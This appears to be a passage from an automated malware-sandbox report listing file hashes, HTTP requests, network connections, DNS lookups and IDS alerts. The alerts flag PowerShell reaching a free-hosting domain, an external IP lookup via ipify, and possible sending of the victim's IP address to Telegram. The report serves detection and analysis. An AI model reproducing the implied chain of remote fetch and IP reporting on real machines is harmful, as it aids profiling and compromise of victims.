MD5:86E6BAA91A6F56387D777804EC3DE437 | SHA256:BB32752B143D45A6914D496141D263991B7AA04ADD153D8BD8C736DE282A2A1A | |||
| 1116 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\931c0cf8-61e5-4266-988e-25edf4a3e928.tmp | binary | |
MD5:5058F1AF8388633F609CADB75A75DC9D | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
23
TCP/UDP connections
84
DNS requests
38
Threats
50
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6876 | svchost.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
4160 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
2796 | svchost.exe | HEAD | 200 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
4160 | SIHClient.exe | GET | 200 | 88.221.169.152:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
2684 | backgroundTaskHost.exe | GET | 200 | 192.229.221.95:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQ50otx%2Fh0Ztl%2Bz8SiPI7wEWVxDlQQUTiJUIBiV5uNu5g%2F6%2BrkS7QYXjzkCEAn5bsKVVV8kdJ6vHl3O1J0%3D | unknown | — | — | whitelisted |
2796 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
2796 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
2796 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
2796 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
2796 | svchost.exe | GET | 206 | 34.104.35.123:80 | http://edgedl.me.gvt1.com/edgedl/release2/chrome_component/imoffpf67hel7kbknqflao2oo4_1.0.2738.0/neifaoindggfcjicffkgpmnlppeffabd_1.0.2738.0_win64_kj4dp5kifwxbdodqls7e5nzhtm.crx3 | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
448 | RUXIMICS.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
2120 | MoUsoCoreWorker.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
6876 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
1116 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
488 | chrome.exe | 185.166.143.50:443 | bitbucket.org | AMAZON-02 | NL | shared |
488 | chrome.exe | 142.250.110.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
488 | chrome.exe | 52.217.92.204:443 | bbuseruploads.s3.amazonaws.com | AMAZON-02 | US | shared |
1116 | chrome.exe | 224.0.0.251:5353 | — | — | — | unknown |
488 | chrome.exe | 142.250.185.142:443 | sb-ssl.google.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
google.com |
| whitelisted |
bitbucket.org |
| shared |
accounts.google.com |
| whitelisted |
bbuseruploads.s3.amazonaws.com |
| shared |
sb-ssl.google.com |
| whitelisted |
settings-win.data.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
www.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2256 | svchost.exe | Not Suspicious Traffic | ET INFO Observed Free Hosting Domain (*.000webhostapp .com in DNS Lookup) |
2796 | svchost.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
6596 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
1744 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
6256 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
7436 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
7640 | powershell.exe | Not Suspicious Traffic | ET INFO Observed SSL Cert for Free Hosting Domain (*.000webhostapp .com) |
2256 | svchost.exe | Misc activity | ET INFO External IP Lookup Domain (ipify .org) in DNS Lookup |
6596 | powershell.exe | Misc activity | ET INFO External IP Address Lookup Domain (ipify .org) in TLS SNI |
2256 | svchost.exe | Misc activity | SUSPICIOUS [ANY.RUN] Possible sending an external IP address to Telegram |
24 ETPRO signatures available at the full report